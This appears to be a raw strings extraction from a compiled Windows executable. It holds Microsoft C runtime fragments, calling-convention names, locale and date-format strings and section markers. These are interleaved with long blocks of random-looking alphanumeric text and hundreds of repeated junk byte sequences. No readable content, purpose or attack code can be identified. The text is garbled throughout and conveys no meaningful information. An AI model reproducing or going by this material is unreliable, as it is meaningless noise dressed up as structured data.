GvrKOxpEcT9GhTi7lT5tu5JmTwyj9gH2EUxgY20GW8CD4zfi7aWSkKvWIzUdfQImsXQVxcjt2zGwCfrurqm8tYR3yL4zhXAgAqlgSuV41C0Ve9tfhz
- g.v=
- e.vJ^/v
- E.vqW/v%V/v
- >-v{
- /.v1#-v
- -vQ3.v
- 3.v&<.v
- =.vF
- ,vM7.v)

- G-v+E.v|
- -va>-v
- french-swiss
- MM/dd/yy
- dddd, MMMM dd, yyyy
- HH:mm:ss
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
- wchar_t
- CV:
- [thunk]:
- struct
- cli::pin_ptr<
- throw(
- ,...
- {flat}
- ??
- __cdecl
- __stdcall
- __clrcall
- `vcall'
- `string'
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- LC_ALL
- LC_CTYPE
- yp`H
- <W~C
- Pc@xB
- T''g/
- 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
- 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

• 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

• 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

• 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

• g.v=

- e.vJ^/v
- E.vqW/v%V/v
- >-v{
- /.v1#-v
- -vQ3.v
- 3.v&<.v
- =.vF
- ,vM7.v)
- G-v+E.v|
- -va>-v
- SSSSS
- _^[]
- SSSSS
- SSSSS
- @Y@PW
- t\\VV
- @Y@P
- ?sjj
- tSj=V
- SSSSS
- SSSSS
- SSSSS
- t{~Bj
- tCVV
- VVVVj
- SSSSS
- SSSSS
- hxP+
- VVVVV
- 8VVVVV
- SSSSS
- 0SSSSS
- VVVVV
- WWWWW
- ^WWWWW
- _^[]
- SSSSS
- ^SSSSS
- VVVVV
- QVj
- VVVVV
- WWWWW
- j@j
- VVVVV
- _^[]
- =dH+
- VW|[;
- =dH+
- WWWWW
- WWWWW
- hxP+
- hxP+
- <Xt
- SSSSS
- hxP+
- hxP+
- <Xt

- WWWWW
- t+WWVPV
- t<Vj
- WWWWV
- 0SSSSS
- ^SSSSS
- ^SSSSS
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- VVVVVQRSSj
- PVVRV
- VVVVV
- =tX+
- PPPPP
- =hX+
- jd_Fj
- SSSSS
- SSSSS
- PSj?
- PSj?
- SSSSS
- t!PV
- =hX+
- =tX+
- SSSSS
- SSSSS
- SSSSS
- j,hP4+
- _^[]
- ^SSSSS
- ^SSSSS
- VVVVV
- VVVVV
- VVVVV
- SSSSS
- WWWWW
- VVVVV
- VVVVV
- WWWWW
- _^[]
- WWWWW
- VVVVV
- CC+]
- Ht(f
- CC@@
- Ht$C
- SSSSS
- SSSSS
- v\tN+D$
- t"SS9]
- GWh\\'+
- PPPPPPPP

- t&:Q
- t<:Q
- tR:Q
- FVh\\'+
- Sj Z
- _^[]
- C@Ph
- t,j@
- j@Sh
- PPPPP
- u%hH'+
- @hC;*
- Vj@hh$+
- hp&+
- h!>*
- @hC;*
- h<'+
- t=h@'+
- tNhD'+
- |FVW
- PPPPPPPP
- SSSSS
- ty<%tA
- SSSSS
- SSSSS
- @_^[
- WWWWW
- PSVj
- Ht\\Ht,
- HHt4HHt
- .;1s(N
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- PPPPP
- $SVW
- _^[t
- PPPPP
- PPPPP
- _^[t
- PPPPP
- PPPPP
- W@Ph
- QW@Ph
- C/PjSV
- C.PjRV
- C-PjWV
- C,PjVV
- C+PjUV
- C*PjTV
- C)Pj
- C(Pj

- C$PjQV
- C PjPV
- {>Vj
- _^[]
- F|Pj=
- FxPj<
- FtPj;
- FpPj:
- F`PjN
- F\\PjM
- FXPjL
- FTPjK
- FPPjJ
- FHPjH
- FDPjG
- F@PjF
- F,Pj-
- F(Pj,
- F$Pj+
- F Pj*
- u,VVWV
- WWWWW
- tVPV
- ~,WPV
- VVVVV
- WWWWW
- UQPXY]Y[
- ;t$,v-
-]_^[
- CtMj
- $SVW
- =Pf+
- jdh(3+
- =Pf+
- j PQ
- ttj
- `<`t
- YYj)
- t*j)
- <@t=j
- dj@hpf+
- tfHH
- 0t-HHt
- TtUHtKHtAHt
- t.<@t5V
- j@hpf+
- YtNj
- =hf+
- =hf+
- kt@;
- YtNj
- Ft,Nt\tNtFNt#NuV
- Yt*j
- YPWhT
- t\\<@tXj'
- tQh|
- v,j,

- =pf+
- =pf+
- =pf+
- tY<@tO<Zt
- =pf+
- =pf+
- <z~$<A|
- tK<_t<<$t8<<t4<>t0<-t,<a|
- tBHj
- %|f+
- %xf+
- [_^]
- t=HHt
- HHt*HHt
- SSSSS
- VWw$
- vSSSh
- VVVVV
- PPPPP
- VVVVV
- VVVVV
- @PVW
- VVVVV
- ^H_[
- PPPPP
- SSSSS
- _^[]
- PPPPP
- _trP
- PVj@
- SSSSS
- ^_[]
- SSSSS
- VVVVV
- =pP+
- Fpt"
- _^[]
- Y_^[]
- _^[]
- 0WWWWW
- VVVVV
- 0SSSSS
- _^[]
- _^[]
- 0SSSSS
- SSSSS
- QWVP
- VVVVV
- _VVVVV
- _VVVVV
- PPPPP
- t+Ht
- PPPPP
- WWWWW
- FVSj
- Y_^[
- Y_^[

- _^[]
- _^[]
- SVWj
- [_^]
- URPQQh
- j?^;
- VW}
- VVVVV
- VVVVV
- j?Y;
- @_^[
- VVVVV
- VVVVV
- = N+
- WWWWW
- WWWWW
- WWWWW
- WWWWW
- =Db+
- @_^[]
- s[S;7|G;w
- @_^[
- >csm
- t)SV
- YYPV
- >csm
- ~@;H
- >csm
- ~SSV
- hh/+
- hH/+
- h(/+
- >csm
- =csm
- @_^]
- _^[]
- 0SSSSS
- QQQQQ
- h`.+
- h@.+
- QQQQQ
- G\tPS
- h .+
- PPPPP
- PPPPP
- PPPPP
- hl\t+
- ht\t+
- Y;=pP+
- h\\\t+
- t$h0\t+
- h\\\t+
- [j@j
- j@j ^V
- QQSVWh
- j\\Yf
- @@Bf

- j"@@
- Y[_^
- PPPPP
- tPVWP
- >=Yt1j
- w\tf
- =dH+
- VVVVV
- VVVVV
- VVVVV
- PPPPP
- VVVVV
- =dH+
- hp-+
- VVVVV
- VVVVV
- hP-+
- QSVW
- _^[]
- SSSSS
- Y__^[
- t\tVP
- Y__^[
- QSVW
- QQSVWd
- _^[]
- _^[]
- 0WWWWW
- X_^]
- 0WWWWW
- YQPVh
- @_^]
- QQSV
- YPh(Y+
- YPVQ
- YPh(Y+
- Y_^[
- YPVQ
- YPVj
- @_^[
- QQSV
- `.rsrc
- Richk<